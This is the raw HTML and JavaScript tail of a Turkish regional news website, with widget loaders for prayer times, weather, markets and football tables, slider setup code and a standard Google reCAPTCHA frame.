type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9bac9af389ccb4936a7f5e08-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="9bac9af389ccb4936a7f5e08-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="9bac9af389ccb4936a7f5e08-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="9bac9af389ccb4936a7f5e08-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="9bac9af389ccb4936a7f5e08-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="9bac9af389ccb4936a7f5e08-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7UusqM8A06vYGoLXgtGwTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020575450');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>